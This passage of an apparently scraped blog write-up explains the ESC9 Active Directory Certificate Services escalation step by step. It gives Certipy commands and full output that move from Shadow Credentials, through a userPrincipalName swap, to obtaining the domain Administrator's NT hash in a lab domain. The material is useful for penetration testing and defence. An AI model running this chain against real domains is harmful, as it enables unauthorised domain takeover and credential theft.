 ESC9
Conditions:
StrongCertificateBindingEnforcement set to 1 (default) or 0
Certificate contains the CT_FLAG_NO_SECURITY_EXTENSION flag in the msPKI-
Enrollment-Flag value
Certificate specifies any client authentication EKU
Requisites:
GenericWrite over any account A to compromise any account B
In this case, John@corp.local has GenericWrite over Jane@corp.local, and we
wish to compromise Administrator@corp.local. Jane@corp.local is allowed to
enroll in the certificate template ESC9 that specifies the
CT_FLAG_NO_SECURITY_EXTENSION flag in the msPKI-Enrollment-Flag value.
First, we obtain the hash of Jane with for instance Shadow Credentials
(using our GenericWrite).
➜ Certipy certipy shadow auto -username John@corp.local -p Passw0rd -account Jane
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'Jane'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee'
[*] Adding Key Credential with device ID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee' to the Key Credentials for 'Jane'
[*] Successfully added Key Credential with device ID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee' to the Key Credentials for 'Jane'
[*] Authenticating as 'Jane' with the certificate
[*] Using principal: jane@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'jane.ccache'
[*] Trying to retrieve NT hash for 'jane'
[*] Restoring the old Key Credentials for 'Jane'
[*] Successfully restored the old Key Credentials for 'Jane'
[*] NT hash for 'Jane': a87f3a337d73085c45f9416be5787d86
Next, we change the userPrincipalName of Jane to be Administrator. Notice
that we’re leaving out the @corp.local part.
➜ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Administrator
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'Jane':
userPrincipalName : Administrator
[*] Successfully updated 'Jane'
This is not a constraint violation, since the Administrator user’s
userPrincipalName is Administrator@corp.local and not Administrator.
Now, we request the vulnerable certificate template ESC9. We must request
the certificate as Jane.
➜ Certipy certipy req -username jane@corp.local -hashes a87f3a337d73085c45f9416be5787d86 -ca corp-DC-CA -template ESC9
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 789
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Medium Search Write
Then, we change back the userPrincipalName of Jane to be something else,
like her original userPrincipalName Jane@corp.local.
➜ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Jane@corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'Jane':
userPrincipalName : Jane@corp.local
[*] Successfully updated 'Jane'
Now, if we try to authenticate with the certificate, we will receive the NT
hash of the Administrator@corp.local user. You will need to add -domain
<domain> to your command line since there is no domain specified in the
certificate.
➜ Certipy certipy auth -pfx administrator.pfx -domain corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got NT hash for 'administrator@corp.local': fc525c9683e8fe067095ba2ddc971889
And voilà.